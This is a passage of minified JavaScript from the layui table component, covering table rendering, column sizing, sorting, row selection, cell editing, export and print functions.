e.toolbar&&(t=w(e.toolbar).html()||"")&&n.html(x(t).render(e)),{filter:{title:"筛选列",layEvent:"LAYTABLE_COLS",icon:"layui-icon-cols"},exports:{title:"导出",layEvent:"LAYTABLE_EXPORT",icon:"layui-icon-export"},print:{title:"打印",layEvent:"LAYTABLE_PRINT",icon:"layui-icon-print"}}),a=[];"object"==typeof e.defaultToolbar&&layui.each(e.defaultToolbar,function(e,t){(t="string"==typeof t?i[t]:t)&&a.push('<div class="layui-inline" title="'+t.title+'" lay-event="'+t.layEvent+'"><i class="layui-icon '+t.icon+'"></i></div>')}),this.layTool.find(".layui-table-tool-self").html(a.join(""))},n.prototype.renderPagebar=function(){var e,t=this.config,n=this.layPagebar=w('<div class="layui-inline layui-table-pagebar"></div>');t.pagebar&&((e=w(t.pagebar).html()||"")&&n.append(x(e).render(t)),this.layPage.append(n))},n.prototype.setParentCol=function(e,t){var n=this.config,i=this.layHeader.find('th[data-key="'+t+'"]'),a=parseInt(i.attr("colspan"))||0;i[0]&&(t=t.split("-"),t=n.cols[t[1]][t[2]],e?a--:a++,i.attr("colspan",a),i[1<=a||!e?"removeClass":"addClass"](T),t.colspan=a,t.hide=1<=a||!e,n=i.data("parentkey"))&&this.setParentCol(e,n)},n.prototype.setColsPatch=function(){var n=this,e=n.config;layui.each(e.cols,function(e,t){layui.each(t,function(e,t){t.hide&&n.setParentCol(t.hide,t.parentKey)})})},n.prototype.setGroupWidth=function(i){var e,a=this;a.config.cols.length<=1||((e=a.layHeader.find((i?"th[data-key="+i.data("parentkey")+"]>":"")+"."+N)).css("width",0),layui.each(e.get().reverse(),function(){var e=w(this),t=e.parent().data("key"),n=0;a.layHeader.eq(0).find("th[data-parentkey="+t+"]").width(function(e,t){w(this).hasClass(T)||0<t&&(n+=t)}),n&&e.css("max-width",n),i&&e.parent().data("parentkey")&&a.setGroupWidth(e.parent())}),e.css("width","auto"))},n.prototype.setColsWidth=function(){var t,n,l,s,c,i,a,o,e,r,u=this,d=u.config,f=0,p=0,h=0,y=0,m=u.setInit("width"),g=(u.eachCols(function(e,t){t.hide||f++}),m=m-("line"===d.skin||"nob"===d.skin?2:f+1)-u.getScrollWidth(u.layMain[0])-1,function(r){layui.each(d.cols,function(e,o){layui.each(o,function(e,t){var n=0,i=t.minWidth||d.cellMinWidth,a=t.maxWidth||d.cellMaxWidth;t?t.colGroup||t.hide||(r?h&&h<i?(p--,n=i):h&&a<h&&(p--,n=a):(n=t.width||0,/\d+%$/.test(n)?a<(n=(n=Math.floor(parseFloat(n)/100*m))<i?i:n)&&(n=a):n?"normal"===t.type&&(n<i&&(t.width=n=i),a<n)&&(t.width=n=a):(t.width=n=0,p++)),t.hide&&(n=0),y+=n):o.splice(e,1)})}),y<m&&0<p&&(h=(m-y)/p)}),v=(g(),g(!0),u.autoColNums=p=0<p?p:0,u.eachCols(function(e,n){var i=n.minWidth||d.cellMinWidth,a=n.maxWidth||d.cellMaxWidth;n.colGroup||n.hide||(0===n.width?u.getCssRule(n.key,function(e){e.style.width=Math.floor(h<i?i:a<h?a:h)+"px"}):/\d+%$/.test(n.width)?u.getCssRule(n.key,function(e){var t=Math.floor(parseFloat(n.width)/100*m);e.style.width=(t=a<(t=t<i?i:t)?a:t)+"px"}):u.getCssRule(n.key,function(e){e.style.width=n.width+"px"}))}),u.layMain.width()-u.getScrollWidth(u.layMain[0])-u.layMain.children("table").outerWidth());function x(e,t,n){var i=e.data("key"),a=i.split("-");3===a.length&&(a[1],a[2]),1<e.attr("colspan")||e.data("unresize")||t&&u.getCssRule(i,function(e){e.style.width=n.width+"px"})}function b(e,t,n){var i,a,o=e.data("key"),r=o.split("-");3===r.length&&(r[1],r[2]),1<e.attr("colspan")||e.data("unresize")||t&&(n.widthAutoOld=e.width(),i=e.text().contentWidth(l,e.css("font"))+21,a=e.css("font"),s.children('td[data-key="'+o+'"]').each(function(e,t){var n=0;w(this).children().children()&&0<w(this).children().children().length?n+=w(this).children().html().contentWidth(l,a):n=w(this).text().contentWidth(l,a,!0),i<n&&(i=n)}),0<c.length&&(r=c.children('td[data-key="'+o+'"]').text().contentWidth(l,a),i<r)&&(i=r),i+=32,i=Math.min(i,500),n.width=i,n.widthAutoSize=i)}0<u.autoColNums&&-f<=v&&v<=f&&(g=(n=(t=function(e){return!(e=e||u.layHeader.eq(0).find("thead th:last-child")).data("field")&&e.prev()[0]?t(e.prev()):e})()).data("key"),u.getCssRule(g,function(e){var t=e.style.width||n.outerWidth();e.style.width=parseFloat(t)+v+"px",0<u.layMain.height()-u.layMain.prop("clientHeight")&&(e.style.width=parseFloat(e.style.width)-1+"px")})),u.setGroupWidth(),u.layMain.find("tbody").is(":empty")?(g=u.layHeader.first().children("table").width(),u.layMain.find("table").width(g)):u.layMain.find(">table").width("auto"),d.autoColumnWidth&&(l=w("body"),g=u.elem.children(".layui-table-box").children(".layui-table-header").children("table").children("thead").children("tr").children("th"),e=u.elem.children(".layui-table-box").children(".layui-table-fixed").children(".layui-table-header").children("table").children("thead").children("tr").children("th"),s=u.elem.children(".layui-table-box").children(".layui-table-body").children("table").children("tbody").children("tr"),c=u.elem.children(".layui-table-total").find("tr"),g.add(e).on("dblclick",function(e){var t=w(this),e=e.clientX-t.offset().left,n=t.attr("data-key").split("-"),n=u.config.cols[n[1]][n[2]];b(t,0<t.parents(".layui-table-fixed-r").length?e<=10:t.width()-e<=10,n),x(t,0<t.parents(".layui-table-fixed-r").length?e<=10:t.width()-e<=10,n)}),a=i=0,o={},g.add(e).each(function(e,t){var n=w(this).attr("data-key").split("-");!0===(n=u.config.cols[n[1]][n[2]]).withAuto&&(b(w(this),!0,n),"widthAutoSize"in n)&&"widthAutoOld"in n&&(o[n.field]||(o[n.field]=!0,i=(i+=n.widthAutoOld)-n.widthAutoSize,a++))}),0<i&&0<a&&a<=i&&g.add(e).each(function(e,t){var n=w(this).attr("data-key").split("-");!0===(n=u.config.cols[n[1]][n[2]]).withAuto&&(n.width=n.widthAutoSize+parseInt(i/a))}),g.add(e).each(function(e,t){var n=w(this).attr("data-key").split("-");!0===(n=u.config.cols[n[1]][n[2]]).withAuto&&x(w(this),!0,n)})),e=u.elem.children(".layui-table-box").children(".layui-table-fixed"),r=u.elem.find(".layui-table-body:first table > tbody > tr"),e.each(function(e,t){w(t).find("table > tbody > tr").each(function(e,t){e=r.find("td:first").get(e).getBoundingClientRect().height,w(t).find("td:first").css({height:e+"px"})})}),u.loading(!0)},n.prototype.resize=function(){this.fullSize(),this.setColsWidth(),this.scrollPatch()},n.prototype.reload=function(e,t,n){var i=this;e=e||{},delete i.haveInit,layui.each(e,function(e,t){"array"===layui.type(t)&&delete i.config[e]}),i.config=w.extend(t,{},i.config,e),i.render(n)},n.prototype.errorView=function(e){var t=this,n=t.layMain.find("."+c),e=w('<div class="'+c+'">'+(e||"Error")+"</div>");n[0]&&(t.layNone.remove(),n.remove()),t.layFixed.addClass(T),t.layMain.find("tbody").html(""),t.layMain.append(t.layNone=e),t.layTotal.addClass(l),t.layPage.find(d).addClass(l),C.cache[t.key]=[],t.syncCheckAll()},n.prototype.page=1,n.prototype.pullData=function(t,n){function i(){"object"==typeof r.initSort&&o.sort({field:r.initSort.field,type:r.initSort.type,reloadType:n.type})}var e,a,o=this,r=o.config,l=r.request,s=r.response;n=n||{},"function"==typeof r.before&&r.before(r),o.startTime=(new Date).getTime(),r.url?(e={},r.page&&(e[l.pageName]=t,e[l.limitName]=r.limit),l=w.extend(e,r.where),r.contentType&&0==r.contentType.indexOf("application/json")&&(l=JSON.stringify(l)),o.loading(),w.ajax({type:r.method||"get",url:r.url,contentType:r.contentType,data:l,dataType:r.dataType||"json",jsonpCallback:r.jsonpCallback,headers:r.headers||{},success:function(e){(e="function"==typeof r.parseData&&r.parseData(e)||e)[s.statusName]!=s.statusCode?(o.renderForm(),o.errorView(e[s.msgName]||'返回的数据不符合规范，正确的成功状态码应为："'+s.statusName+'": '+s.statusCode)):(o.renderData({res:e,curr:t,count:e[s.countName],type:n.type}),i(),r.time=(new Date).getTime()-o.startTime+" ms"),o.setColsWidth(),"function"==typeof r.done&&r.done(e,t,e[s.countName])},error:function(e,t){o.errorView("请求异常，错误提示："+t),o.renderForm(),o.setColsWidth(),"function"==typeof r.error&&r.error(e,t)}})):"array"===layui.type(r.data)&&(e={},l=t*r.limit-r.limit,a=r.data.concat(),e[s.dataName]=r.page?a.splice(l,r.limit):a,e[s.countName]=r.data.length,"object"==typeof r.totalRow&&(e[s.totalRowName]=w.extend({},r.totalRow)),o.renderData({res:e,curr:t,count:e[s.countName],type:n.type}),i(),o.setColsWidth(),"function"==typeof r.done)&&r.done(e,t,e[s.countName])},n.prototype.eachCols=function(e){return C.eachCols(null,e,this.config.cols),this},n.prototype.col=function(e){try{return e=e.split("-"),this.config.cols[e[1]][e[2]]||{}}catch(e){return f.error(e),{}}},n.prototype.renderData=function(e){function t(){var d;if(p.HAS_SET_COLS_PATCH||f.setColsPatch(),p.HAS_SET_COLS_PATCH=!0,!o&&f.sortKey)return f.sort({field:f.sortKey.field,type:f.sortKey.sort,pull:!0,reloadType:e.type});layui.each(h,function(r,l){var i=[],s=[],c=[],u=r+p.limit*(a-1)+1;if("object"!=typeof l){h[r]=l={LAY_KEY:l};try{C.cache[f.key][r]=l}catch(e){}}"array"===layui.type(l)&&0===l.length||(l[C.config.numbersName]=u,o||(l[C.config.indexName]=r),f.eachCols(function(e,a){var t,e=a.field||e,n=a.key,o=l[e];null!=o||(o=""),a.colGroup||(t=['<td data-field="'+e+'" data-key="'+n+'" '+(e=[],(t="function"==typeof a.edit?a.edit(l):a.edit)&&e.push('data-edit="'+t+'"'),a.templet&&e.push('data-content="'+k.escape(o)+'"'),a.toolbar&&e.push('data-off="true"'),a.event&&e.push('lay-event="'+a.event+'"'),a.minWidth&&e.push('data-minwidth="'+a.minWidth+'"'),a.maxWidth&&e.push('data-maxwidth="'+a.maxWidth+'"'),e.join(" "))+' class="'+(t=[],a.hide&&t.push(T),a.field||t.push(M),t.join(" "))+'">','<div class="layui-table-cell laytable-cell-'+("normal"===a.type?n:n+" laytable-cell-"+a.type)+'"'+(a.align?' align="'+a.align+'"':"")+(e=[],a.style&&e.push('style="'+a.style+'"'),e.join(" "))+">"+function(){var e,t=w.extend(!0,{LAY_COL:a},l),n=C.config.checkName,i=C.config.disabledName;switch(a.type){case"checkbox":return'<input type="checkbox" name="layTableCheckbox" lay-skin="primary" '+(e=[],a[n]&&(l[n]=a[n],a[n])&&(e[0]="checked"),t[n]&&(e[0]="checked"),t[i]&&e.push("disabled"),e.join(" "))+' lay-type="layTableCheckbox">';case"radio":return t[n]&&(d=r),'<input type="radio" name="layTableRadio_'+p.index+'" '+(e=[],t[n]&&(e[0]="checked"),t[i]&&e.push("disabled"),e.join(" "))+' lay-type="layTableRadio">';case"numbers":return u}return a.toolbar?x(w(a.toolbar).html()||"").render(t):v.call(f,{item3:a,content:o,tplData:t})}(),"</div></td>"].join(""),i.push(t),a.fixed&&"right"!==a.fixed&&s.push(t),"right"===a.fixed&&c.push(t))}),y.push('<tr data-index="'+r+'">'+i.join("")+"</tr>"),m.push('<tr data-index="'+r+'">'+s.join("")+"</tr>"),g.push('<tr data-index="'+r+'">'+c.join("")+"</tr>"))}),!p.autoScrollTop||"fixed"===p.scrollPos&&"reloadData"===e.type||f.layBody.scrollTop(0),"reset"===p.scrollPos&&f.layBody.scrollLeft(0),f.layMain.find("."+c).remove(),f.layMain.find("tbody").html(y.join("")),f.layFixLeft.find("tbody").html(m.join("")),f.layFixRight.find("tbody").html(g.join("")),f.renderForm(),"number"==typeof d&&f.setRowChecked({type:"radio",index:d},!0),f.syncCheckAll(),f.fullSize(),f.haveInit?f.scrollPatch():setTimeout(function(){f.scrollPatch()},50),f.haveInit=!0,b.close(f.tipsIndex)}var f=this,p=f.config,n=e.res,a=e.curr,i=e.count,o=e.sort,h=n[p.response.dataName]||[],n=n[p.response.totalRowName],y=[],m=[],g=[];return C.cache[f.key]=h,f.layTotal[0==h.length?"addClass":"removeClass"](l),f.layPage[p.page||p.pagebar?"removeClass":"addClass"](T),f.layPage.find(d)[!p.page||0==i||0===h.length&&1==a?"addClass":"removeClass"](l),0===h.length?(f.renderForm(),f.errorView(p.text.none)):(f.layFixLeft.removeClass(T),o?t():(t(),f.renderTotal(h,n),f.layTotal&&f.layTotal.removeClass(T),void(p.page&&(p.page=w.extend({elem:"layui-table-page"+p.index,count:i,limit:p.limit,limits:p.limits||[10,20,30,40,50,60,70,80,90],groups:3,layout:["prev","page","next","skip","count","limit"],prev:'<i class="layui-icon">&#xe603;</i>',next:'<i class="layui-icon">&#xe602;</i>',jump:function(e,t){t||(f.page=e.curr,p.limit=e.limit,f.pullData(e.curr))}},p.page),p.page.count=i,r.render(p.page)))))},n.prototype.renderTotal=function(e,r){var l,s=this,c=s.config,u={};c.totalRow&&(layui.each(e,function(e,i){"array"===layui.type(i)&&0===i.length||s.eachCols(function(e,t){var e=t.field||e,n=i[e];t.totalRow&&(u[e]=(u[e]||0)+(parseFloat(n)||0))})}),s.dataTotal=[],l=[],s.eachCols(function(e,t){var n,e=t.field||e,i=r&&r[t.field],a="totalRowDecimals"in t?t.totalRowDecimals:2,a=u[e]?parseFloat(u[e]||0).toFixed(a):"",a=(n=t.totalRowText||"",(o={LAY_COL:t})[e]=a,o=t.totalRow&&v.call(s,{item3:t,content:a,tplData:o})||n,i||o),o=(t.field&&s.dataTotal.push({field:t.field,total:w("<div>"+a+"</div>").text()}),['<td data-field="'+e+'" data-key="'+t.key+'" '+(n=[],t.minWidth&&n.push('data-minwidth="'+t.minWidth+'"'),t.maxWidth&&n.push('data-maxwidth="'+t.maxWidth+'"'),n.join(" "))+' class="'+(o=[],t.hide&&o.push(T),t.field||o.push(M),o.join(" "))+'">','<div class="layui-table-cell laytable-cell-'+(n=t.key,"normal"===t.type?n:n+" laytable-cell-"+t.type)+'"'+(o=[],t.align&&o.push('align="'+t.align+'"'),t.style&&o.push('style="'+t.style+'"'),o.join(" "))+">"+("string"==typeof(n=t.totalRow||c.totalRow)?x(n).render(w.extend({TOTAL_NUMS:i||u[e],TOTAL_ROW:r||{},LAY_COL:t},t)):a),"</div></td>"].join(""));l.push(o)}),e=s.layTotal.find(".layui-table-patch"),s.layTotal.find("tbody").html("<tr>"+l.join("")+(e.length?e.get(0).outerHTML:"")+"</tr>"))},n.prototype.getColElem=function(e,t){return this.config,e.eq(0).find(".laytable-cell-"+t+":eq(0)")},n.prototype.renderForm=function(e){this.config;var t=this.elem.attr("lay-filter");h.render(e,t)},n.prototype.setRowChecked=function(n,e){var i=this.config,t="layui-table-click",a=this.layBody.find("tr"+("all"===n.index?"":'[data-index="'+n.index+'"]'));"checkbox"!==(n=w.extend({type:"checkbox",checked:!0},n)).type&&"all"!==n.index&&a.addClass(t).siblings("tr").removeClass(t),n.selectedStyle||e||(t=C.cache[this.key],layui.each(t,function(e,t){n.index===e||"all"===n.index?t[i.checkName]=n.checked:"radio"===n.type&&delete t[i.checkName]}),a.find('input[lay-type="'+({radio:"layTableRadio",checkbox:"layTableCheckbox"}[n.type]||"checkbox")+'"]').prop("checked",n.checked),this.syncCheckAll(),this.renderForm(n.type))},n.prototype.sort=function(a){var e,t=this,n={},i=t.config,o=i.elem.attr("lay-filter"),r=C.cache[t.key];"string"==typeof(a=a||{}).field&&(l=a.field,t.layHeader.find("th").each(function(e,t){var n=w(this),i=n.data("field");if(i===a.field)return a.field=n,l=i,!1}));try{var l=l||a.field.data("field"),s=a.field.data("key");if(t.sortKey&&!a.pull&&l===t.sortKey.field&&a.type===t.sortKey.sort)return;var c=t.layHeader.find("th .laytable-cell-"+s).find(L);t.layHeader.find("th").find(L).removeAttr("lay-sort"),c.attr("lay-sort",a.type||null),t.layFixed.find("th")}catch(e){f.error("Table modules: sort field '"+l+"' not matched")}t.sortKey={field:l,sort:a.type},i.autoSort&&("asc"===a.type?e=layui.sort(r,l):"desc"===a.type?e=layui.sort(r,l,!0):(e=layui.sort(r,C.config.indexName),delete t.sortKey,delete i.initSort)),n[i.response.dataName]=e||r,t.renderData({res:n,curr:t.page,count:t.count,sort:!0,type:a.reloadType}),a.fromEvent&&(i.initSort={field:l,type:a.type},layui.event.call(a.field,g,"sort("+o+")",w.extend({config:i},i.initSort)))},n.prototype.loading=function(e){this.config.loading&&(e?(this.layInit&&this.layInit.remove(),delete this.layInit,this.layBox.find(".layui-table-init").remove()):(this.layInit=w(['<div class="layui-table-init">','<i class="layui-icon layui-icon-loading layui-anim layui-anim-rotate layui-anim-loop"></i>',"</div>"].join("")),this.layBox.append(this.layInit)))},n.prototype.setCheckData=function(e,t){var n=this.config,i=C.cache[this.key];i[e]&&"array"!==layui.type(i[e])&&(i[e][n.checkName]=t)},n.prototype.syncCheckAll=function(){function e(n){return t.eachCols(function(e,t){"checkbox"===t.type&&(t[i.checkName]=n)}),n}var t=this,i=t.config,n=t.layHeader.find('input[name="layTableCheckbox"]');n[0]&&(C.checkStatus(t.key).isAll?(n[0].checked||(n.prop("checked",!0),t.renderForm("checkbox")),e(!0)):(n[0].checked&&(n.prop("checked",!1),t.renderForm("checkbox")),e(!1)))},n.prototype.getCssRule=function(n,i){var e=(e=(e=this.elem.find("style")[0]).sheet||e.styleSheet||{}).cssRules||e.rules;layui.each(e,function(e,t){if(t.selectorText===".laytable-cell-"+n)return i(t),!0})},n.prototype.fullSize=function(){var e,n,i=this,t=i.config,a=t.height;i.fullHeightGap?(a=F.height()-i.fullHeightGap,i.elem.css("height",a=a<135?135:a)):i.parentDiv&&i.parentHeightGap&&(a=w(i.parentDiv).height()-i.parentHeightGap,i.elem.css("height",a=a<135?135:a)),1<t.cols.length&&(e=i.layFixed.find(u).find("th"),n=i.layHeader.first(),layui.each(e,function(e,t){(t=w(t)).height(n.find('th[data-key="'+t.attr("data-key")+'"]').height()+"px")})),a&&(e=parseFloat(a)-(i.layHeader.outerHeight()||38),t.toolbar&&(e-=i.layTool.outerHeight()||50),t.totalRow&&(e-=i.layTotal.outerHeight()||40),(t.page||t.pagebar)&&(e-=i.layPage.outerHeight()||43),t.maxHeight?layui.each({elem:a,layMain:e},function(e,t){i[e].css({height:"auto",maxHeight:t+"px"})}):i.layMain.outerHeight(e))},n.prototype.getScrollWidth=function(e){var t=0;return e?t=e.offsetWidth-e.clientWidth:((e=document.createElement("div")).style.width="100px",e.style.height="100px",e.style.overflowY="scroll",document.body.appendChild(e),t=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),t},n.prototype.scrollPatch=function(){var e=this,t=e.layMain.children("table"),n=e.layMain.width()-e.layMain.prop("clientWidth"),i=e.layMain.height()-e.layMain.prop("clientHeight"),a=(e.getScrollWidth(e.layMain[0]),t.outerWidth()-e.layMain.width()),o=function(e){var t;n&&i?(e=e.eq(0)).find(".layui-table-patch")[0]||((t=w('<th class="layui-table-patch"><div class="layui-table-cell"></div></th>')).find("div").css({width:n}),e.find("tr").append(t)):e.find(".layui-table-patch").remove()};o(e.layHeader),o(e.layTotal),o=e.layMain.height()-i,e.layFixed.find(D).css("height",t.height()>=o?o:"auto"),e.layFixRight[C.cache[e.key]&&C.cache[e.key].length&&0<a?"removeClass":"addClass"](T),e.layFixRight.css("right",n-1)},n.prototype.events=function(){function o(e,t){var n,i,a,o;(e=w(e)).data("off")||(n=e.data("field"),o=e.data("key"),o=u.col(o),i=e.closest("tr[data-index]").data("index"),i=C.cache[u.key][i],a=e.children(f),(o="function"==typeof o.edit?o.edit(i):o.edit)&&((o=w("textarea"===o?'<textarea class="layui-input '+S+'"></textarea>':'<input class="layui-input '+S+'">'))[0].value=e.data("content")||i[n]||a.text(),e.find("."+S)[0]||e.append(o),o.focus(),t)&&layui.stope(t))}var u=this,d=u.config,s=d.elem.attr("lay-filter"),e=u.layHeader.find("th"),f=".layui-table-cell",r=w("body"),l={},c=(u.layTool.on("click","*[lay-event]",function(e){function t(e){var t=w(e.list),n=w('<ul class="'+j+'"></ul>');n.html(t),d.height&&n.css("max-height",d.height-(u.layTool.outerHeight()||50)),i.find("."+j)[0]||i.append(n),u.renderForm(),n.on("click",function(e){layui.stope(e)}),e.done&&e.done(n,t)}var n,i=w(this),a=i.attr("lay-event");switch(layui.stope(e),_.trigger("table.tool.panel.remove"),b.close(u.tipsIndex),a){case"LAYTABLE_COLS":t({list:(n=[],u.eachCols(function(e,t){t.field&&"normal"==t.type&&n.push('<li><input type="checkbox" name="'+t.field+'" data-key="'+t.key+'" data-parentkey="'+(t.parentKey||"")+'" lay-skin="primary" '+(t.hide?"":"checked")+' title="'+k.escape(w("<div>"+(t.fieldTitle||t.title||t.field)+"</div>").text())+'" lay-filter="LAY_TABLE_TOOL_COLS"></li>')}),n.join("")),done:function(){h.on("checkbox(LAY_TABLE_TOOL_COLS)",function(e){var e=w(e.elem),t=this.checked,n=e.data("key"),i=u.col(n),a=i.hide,e=e.data("parentkey");i.key&&(i.hide=!t,u.elem.find('*[data-key="'+n+'"]')[t?"removeClass":"addClass"](T),a!=i.hide&&u.setParentCol(!t,e),u.resize(),layui.event.call(this,g,"colToggled("+s+")",{col:i,config:d}))})}});break;case"LAYTABLE_EXPORT":y.ie?b.tips("导出功能不支持 IE，请用 Chrome 等高级浏览器导出",this,{tips:3}):t({list:['<li data-type="csv">导出 csv 格式文件</li>','<li data-type="xls">导出 xls 格式文件</li>'].join(""),done:function(e,t){t.on("click",function(){var e=w(this).data("type");C.exportFile.call(u,d.id,null,e)})}});break;case"LAYTABLE_PRINT":var o=window.open("about:blank","_blank"),r=["<style>","body{font-size: 12px; color: #5F5F5F;}","table{width: 100%; border-collapse: collapse; border-spacing: 0;}","th,td{line-height: 20px; padding: 9px 15px; border: 1px solid #ccc; text-align: left; font-size: 12px; color: #5F5F5F;}","a{color: #5F5F5F; text-decoration:none;}","*.layui-hide{display: none}","</style>"].join(""),l=w(u.layHeader.html());l.append(u.layMain.find("table").html()),l.append(u.layTotal.find("table").html()),l.find("th.layui-table-patch").remove(),l.find("thead>tr>th."+M).filter(function(e,t){return!w(t).children("."+N).length}).remove(),l.find("tbody>tr>td."+M).remove(),o.document.write(r+l.prop("outerHTML")),o.document.close(),o.print(),o.close()}layui.event.call(this,g,"toolbar("+s+")",w.extend({event:a,config:d},{}))}),u.layPagebar.on("click","*[lay-event]",function(e){var t=w(this).attr("lay-event");layui.event.call(this,g,"pagebar("+s+")",w.extend({event:t,config:d},{}))}),e.on("mousemove",function(e){var t=w(this),n=t.offset().left,e=e.clientX-n;t.data("unresize")||m.eventMoveElem||(l.allowResize=t.width()-e<=10,r.css("cursor",l.allowResize?"col-resize":""))}).on("mouseleave",function(){w(this),m.eventMoveElem||r.css("cursor","")}).on("mousedown",function(e){var t,n=w(this);l.allowResize&&(t=n.data("key"),e.preventDefault(),l.offset=[e.clientX,e.clientY],u.getCssRule(t,function(e){var t=e.style.width||n.outerWidth();l.rule=e,l.ruleWidth=parseFloat(t),l.minWidth=n.data("minwidth")||d.cellMinWidth,l.maxWidth=n.data("maxwidth")||d.cellMaxWidth}),n.data(I,l),m.eventMoveElem=n)}),m.docEvent||_.on("mousemove",function(e){var t,n;m.eventMoveElem&&(t=m.eventMoveElem.data(I)||{},m.eventMoveElem.data("resizing",1),e.preventDefault(),t.rule)&&(e=t.ruleWidth+e.clientX-t.offset[0],n=m.eventMoveElem.closest("."+E).attr("lay-id"),n=p(n))&&((e=e<t.minWidth?t.minWidth:e)>t.maxWidth&&(e=t.maxWidth),t.rule.style.width=e+"px",n.setGroupWidth(m.eventMoveElem),b.close(u.tipsIndex))}).on("mouseup",function(e){var t,n,i,a,o;m.eventMoveElem&&(i=(t=m.eventMoveElem).closest("."+E).attr("lay-id"),n=p(i))&&(i=t.data("key"),a=n.col(i),o=n.config.elem.attr("lay-filter"),l={},r.css("cursor",""),n.scrollPatch(),t.removeData(I),delete m.eventMoveElem,n.getCssRule(i,function(e){a.width=parseFloat(e.style.width),layui.event.call(t[0],g,"colResized("+o+")",{col:a,config:n.config})}))}),m.docEvent=!0,e.on("click",function(e){var t=w(this),n=t.find(L),i=n.attr("lay-sort");if(!n[0]||1===t.data("resizing"))return t.removeData("resizing");u.sort({field:t,type:"asc"===i?"desc":"desc"===i?null:"asc",fromEvent:!0})}).find(L+" .layui-edge ").on("click",function(e){var t=(n=w(this)).index(),n=n.parents("th").eq(0).data("field");layui.stope(e),0===t?u.sort({field:n,type:"asc",fromEvent:!0}):u.sort({field:n,type:"desc",fromEvent:!0})}),u.commonMember=function(e){var t=w(this).parents("tr").eq(0).data("index"),s=u.layBody.find('tr[data-index="'+t+'"]'),c=(c=C.cache[u.key]||[])[t]||{},n={tr:s,config:d,data:C.clearCacheKey(c),index:t,del:function(){C.cache[u.key][t]=[],s.remove(),u.scrollPatch()},update:function(e,l){e=e||{},layui.each(e,function(i,a){var o=s.children('td[data-field="'+i+'"]'),r=o.children(f);c[i]=n.data[i]=a,u.eachCols(function(e,t){var n;t.field==i?(r.html(v.call(u,{item3:t,content:a,tplData:w.extend({LAY_COL:t},c)})),o.data("content",a)):l&&(t.templet||t.toolbar)&&(e=s.children('td[data-field="'+(t.field||e)+'"]'),n=c[t.field],e.children(f).html(v.call(u,{item3:t,content:n,tplData:w.extend({LAY_COL:t},c)})),e.data("content",n))})}),u.renderForm()},setRowChecked:function(e){u.setRowChecked(w.extend({index:t},e))}};return w.extend(n,e)}),t=(u.elem.on("click",'input[name="layTableCheckbox"]+',function(){var e=w(this).prev(),t=u.layBody.find('input[name="layTableCheckbox"]'),n=e.parents("tr").eq(0).data("index"),i=e[0].checked,a="layTableAllChoose"===e.attr("lay-filter");e[0].disabled||(a?(t.each(function(e,t){t.checked=i,u.setCheckData(e,i)}),u.syncCheckAll(),u.renderForm("checkbox")):(u.setCheckData(n,i),u.syncCheckAll()),layui.event.call(e[0],g,"checkbox("+s+")",c.call(e[0],{checked:i,type:a?"all":"one"})))}),u.elem.on("click",'input[lay-type="layTableRadio"]+',function(){var e=w(this).prev(),t=e[0].checked,n=e.parents("tr").eq(0).data("index");e[0].disabled||(u.setRowChecked({type:"radio",index:n}),layui.event.call(e[0],g,"radio("+s+")",c.call(e[0],{checked:t})))}),u.layBody.on("mouseenter","tr[data-index]",function(){var e=w(this),t=e.index();e.data("off")||u.layBody.find("tr:eq("+t+")").addClass(A)}).on("mouseleave","tr[data-index]",function(){var e=w(this),t=e.index();e.data("off")||u.layBody.find("tr:eq("+t+")").removeClass(A)}).on("click","tr[data-index]",function(){t.call(this,"row")}).on("dblclick","tr[data-index]",function(){t.call(this,"rowDouble")}).on("contextmenu","tr[data-index]",function(e){d.defaultContextmenu||e.preventDefault(),t.call(this,"rowContextmenu")}),function(e){var t=w(this);t.data("off")||layui.event.call(this,g,e+"("+s+")",c.call(t.children("td")[0]))}),i=(u.layBody.on("change","."+S,function(){var e=(i=w(this)).parent(),t=this.value,n=i.parent().data("field"),i=i.closest("tr[data-index]").data("index"),i=C.cache[u.key][i],a=c.call(e[0],{value:t,field:n,oldValue:i[n],td:e,reedit:function(){setTimeout(function(){o(a.td);var e={};e[n]=a.oldValue,a.update(e)})},getCol:function(){return u.col(e.data("key"))}});(i={})[n]=t,a.update(i),layui.event.call(e[0],g,"edit("+s+")",a)}).on("blur","."+S,function(){w(this).remove()}),u.layBody.on(d.editTrigger,"td[data-field]",function(e){o(this,e)}).on("mouseenter","td[data-field]",function(){n.call(this)}).on("mouseleave","td[data-field]",function(){n.call(this,"hide")}),"layui-table-grid-down"),n=function(e){var t=w(this),n=t.children(f);t.data("off")||(e?t.find(".layui-table-grid-down").remove():!(n.prop("scrollWidth")>n.outerWidth()||0<n.find("br").length)||d.lineStyle||n.find("."+i)[0]||t.append('<div class="'+i+'"><i class="layui-icon layui-icon-down"></i></div>'))},a=(u.layBody.on("click","."+i,function(e){var t=w(this).parent().children(f);u.tipsIndex=b.tips(['<div class="layui-table-tips-main" style="margin-top: -'+(t.height()+23)+"px;"+("sm"===d.size?"padding: 4px 15px; font-size: 12px;":"lg"===d.size?"padding: 14px 15px;":"")+'">',t.html(),"</div>",'<i class="layui-icon layui-table-tips-c layui-icon-close"></i>'].join(""),t[0],{tips:[3,""],time:-1,anim:-1,maxWidth:y.ios||y.android?300:u.elem.width()/2,isOutAnim:!1,skin:"layui-table-tips",success:function(e,t){e.find(".layui-table-tips-c").on("click",function(){b.close(t)})}}),layui.stope(e)}),function(e){var t=w(this),n=t.parents("tr").eq(0).data("index");layui.event.call(this,g,(e||"tool")+"("+s+")",c.call(this,{event:t.attr("lay-event")})),u.setRowChecked({type:"radio",index:n},!0)});u.layBody.on("click","*[lay-event]",function(e){a.call(this),layui.stope(e)}).on("dblclick","*[lay-event]",function(e){a.call(this,"toolDouble"),layui.stope(e)}),u.layMain.on("scroll",function(){var e=(t=w(this)).scrollLeft(),t=t.scrollTop();u.layHeader.scrollLeft(e),u.layTotal.scrollLeft(e),u.layFixed.find(D).scrollTop(t),b.close(u.tipsIndex)}),F.on("resize",function(){u.resize()})},_.on("click",function(){_.trigger("table.remove.tool.panel")}),_.on("table.remove.tool.panel",function(){w("."+j).remove()}),C.init=function(i,r){r=r||{};var e="object"==typeof i?i:w("string"==typeof i?'table[lay-filter="'+i+'"]':o+"[lay-data], "+o+"[lay-options]"),l="Table element property lay-data configuration item has a syntax error: ";return e.each(function(){var a,e=w(this),t=e.attr("lay-data"),t=s.options(this,{attr:t?"lay-data":null,errorText:l+(t||e.attr("lay-options"))}),o=w.extend({elem:this,cols:[],data:[],skin:e.attr("lay-skin"),size:e.attr("lay-size"),even:"string"==typeof 